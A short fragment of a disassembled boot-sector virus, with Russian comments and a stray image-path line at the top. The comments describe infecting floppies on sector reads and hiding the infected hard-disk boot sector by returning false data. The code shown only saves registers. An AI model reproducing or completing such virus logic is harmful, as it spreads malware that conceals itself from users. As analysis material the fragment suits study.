 ; Эта процедура непосредственно выполняет
; обработку операции чтения секторов. Ее
; назначение: 1) если прочитан какой-нибудь
; сектор дискеты, то заразить ее; 2) если
; прочитан загрузочный сектор винчестера,
; то заменить информацию в прочитанном буфере
; памяти ложной.
Stealth:
0081 50 push ax
0082 53 push bx
0083 51 push cx
0084 52 push dx
0085 1E push ds
0086 06 push es
0087 56 push si
0088 57 push di